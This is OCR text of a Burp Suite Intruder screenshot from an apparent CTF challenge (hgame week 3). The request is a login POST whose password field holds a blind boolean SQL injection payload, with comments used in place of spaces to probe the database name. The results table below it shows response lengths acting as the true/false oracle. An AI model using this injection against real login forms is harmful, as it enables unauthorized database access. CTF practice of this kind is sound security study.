 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the ba
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
POST /login HTTP/1.1
Host: week-3.hgame.lwsec.cn:30411
User-Agent: Mozilla/5.0 (Windows NT 10.0; W
Accept: text/html,application/xhtml+xml,appli
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlenc
Content-Length: 28
Origin: http://week-3.hgame.lwsec.cn:30411
Connection: close
Referer: http://week-3.hgame.lwsec.cn:30411/
Cookie: _ga_P1E9Z5LRRK=GS1.1.1674185351.4
SESSION=MTY3NTg2ODcxMnxEdi1CQkFFQ18 CSFJsY
zNRPXxemvVCWQjM0UaHrp3fcp94r406wG1fk
Upgrade-Insecure-Requests: 1
username=testuser&password=1'/**/or/**/ascii(right(left(database(),1),1))>§§#
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
70 69 200 922
71 70 200 922
72 71 200 922
73 72 200 922
74 73 200 922
75 74 200 922
76 75 200 922
77 76 200 921
78 77 200 921
79 78 200 921
80 79 200 921
81 80 200 921
Request Response
Raw Headers Hex HTML Render
submit
Success!
Finished